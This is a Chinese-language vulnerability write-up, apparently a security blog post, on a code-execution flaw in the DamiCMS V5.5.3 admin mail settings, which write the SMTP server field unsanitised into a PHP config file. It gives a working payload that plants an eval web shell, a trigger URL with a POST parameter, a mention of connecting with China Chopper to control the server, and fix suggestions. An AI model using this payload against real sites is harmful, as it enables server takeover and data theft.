0x00 环境准备

大米CMS官网:http://www.damicms.com

网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15)

程序源码下载:http://www.damicms.com/downes/dami.rar

测试网站首页:

0x01 代码分析

1、漏洞文件位置:/Admin/Lib/Action/ConfigAction.class.php 第213-225行:

- $config_file = "./Public/Config/config.ini.php";

- $fp = fopen($config_file,"r");

- $configStr = fread($fp,filesize($config_file));

- fclose($fp);

- $configStr = preg_replace("/'MAIL_TRADE'=>.*.,/","'MAIL_TRADE'=>".htmlspecialchars($_POST['MAIL_TRADE']).",",$configStr);

- $configStr = preg_replace("/'MAIL_SMTP_SERVER'=>'.*'/","'MAIL_SMTP_SERVER'=>'".(string)$_POST['MAIL_SMTP_SERVER']."'",$configStr);

- $configStr = preg_replace("/'MAIL_FROM'=>'.*'/","'MAIL_FROM'=>'".htmlspecialchars($_POST['MAIL_FROM'])."'",$configStr);

- if(C('MAIL_PASSSWORD') != $_POST['MAIL_PASSSWORD']){$configStr = preg_replace("/'MAIL_PASSSWORD'=>'.*'/","'MAIL_PASSSWORD'=>'".dami_encrypt($_POST['MAIL_PASSSWORD'])."'",$configStr);}

- $configStr = preg_replace("/'MAIL_TOADMIN'=>'.*'/","'MAIL_TOADMIN'=>'".htmlspecialchars($_POST['MAIL_TOADMIN'])."'",$configStr);

10. $configStr = preg_replace("/'MAIL_PORT'=>.*.,/","'MAIL_PORT'=>".htmlspecialchars($_POST['MAIL_PORT']).",",$configStr);

11. $fp = fopen($config_file,"w") or die("<script>alert('写入配置失败,请检查安装目录/Public/Config/config.ini.php是否可写入!');history.go(-1);</script>");

12. fwrite($fp,$configStr);

13. fclose($fp);

这段函数中,首先读取配置文件,然后通过正则匹配字符串,最后写入配置中。我们可以看到MAIL_TRADE、MAIL_FROM、MAIL_TOADMIN、MAIL_PORT等参数是用通过htmlspecialchars函数处理,MAIL_PASSSWORD是经过加密处理的,然后写入配置文件的。唯独只有一个MAIL_SMTP_SERVER参数是没有任何处理的,直接写入配置文件的。攻击者可以构造脚本代码写入配置文件,从而导致程序在实现上存在代码执行漏洞,攻击者可利用该漏洞获取敏感信息。最后控制网站服务器权限

0x02 漏洞利用

1、登录后台, 网站配置--邮件发送配置—填写Payload—保存设置:

Payload: ',1=>eval($_POST[g]),'xx'=>'

2、直接访问配置文件地址:http://127.0.0.1/Public/Config/config.ini.php 是无法成功触发脚本代码的,因为在 config.ini.php开头有一句代码:

- <?php

- if (!defined('THINK_PATH')) exit();

3、如何去触发代码执行漏洞呢?

全局搜索包含“Public/Config/config.ini.php”的文件

4、选择一个利用构造链接的url,如/Admin/Lib/Action/ConfigAction.class.php文件,构造的链接形式如下,可成功触发代码执行漏洞:



Payload:http://127.0.0.1/admin.php?s=/Config/index

POST: g=phpinfo();

5、通过菜刀连接,控制网站服务器:

0x03 修复建议

1、写入配置文件前,对特殊字符(如<、>等)进行htmlencode处理;

2、全局配置可考虑写入数据库进行调用。

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。